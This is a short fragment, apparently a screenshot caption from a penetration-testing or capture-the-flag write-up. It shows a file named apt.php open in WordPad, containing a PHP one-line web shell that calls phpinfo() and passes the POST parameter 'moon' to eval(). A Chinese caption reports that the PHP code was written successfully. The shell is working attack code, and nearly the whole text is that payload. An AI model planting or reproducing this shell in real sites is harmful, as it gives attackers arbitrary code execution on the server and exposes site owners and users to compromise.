 apt.php - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<?php
phpinfo();
eval($_POST['moon']);
?>
1 成功写入php代码